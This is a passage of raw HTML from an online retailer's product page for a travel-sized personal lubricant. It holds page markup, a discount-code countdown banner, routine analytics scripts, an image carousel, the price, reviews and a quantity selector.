      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Relaxing Anal Lube 30ml","product_url":"https://www.annsummers.com/sex-essentials/sex-essentials-anal/relaxing-anal-lube-30ml/2003466NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg","product_description":"Sit back and enjoy the ride… The Relaxing Anal Lube is a hybrid lube blended with water and silicone for long-lasting glide. This travel-sized tube has added relaxing ingredients, apply to yourself, your partner, or a toy to make anal play more enjoyable for increased pleasure with all the feels.","product_sku":"2003466NO_SIZE","product_price":8.99,"product_status":"In stock","product_currency":"USD","product_specialPrice":8.99,"product_categories":"sex-essentials-anal,sex-essentials","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2003466NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2003466NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2003466NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/lubes-essentials/">
              Lubes &amp; Essentials
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/lubes-essentials/anal-sex-essentials/">
              Anal Sex Essentials
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Relaxing Anal Lube 30ml
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Relaxing Anal Lube 30ml image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw937422d4/images/2003466/2003466_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw937422d4/images/2003466/2003466_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Relaxing Anal Lube 30ml image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/850201521?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1704527220-cdf843d92f2f0f6c09a7cc3a45d6b55cb4360314c38217fee524da9bd2ac0a9b-d?mw=400&amp;mh=711&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40469568/images/2003466/2003466_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40469568/images/2003466/2003466_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Relaxing Anal Lube 30ml image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw78312557/images/2003466/2003466_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw78312557/images/2003466/2003466_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Relaxing Anal Lube 30ml image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Relaxing Anal Lube 30ml image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw937422d4/images/2003466/2003466_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Relaxing Anal Lube 30ml image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/850201521?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1704527220-cdf843d92f2f0f6c09a7cc3a45d6b55cb4360314c38217fee524da9bd2ac0a9b-d?mw=400&amp;mh=711&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40469568/images/2003466/2003466_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Relaxing Anal Lube 30ml image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw78312557/images/2003466/2003466_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Relaxing Anal Lube 30ml image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2003466NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Relaxing Anal Lube 30ml</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2003466NO_SIZE-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="2003466NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003466NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003466NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003466NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003466NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            145 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      d-none
                      
                      ">
              In Stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2003466NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
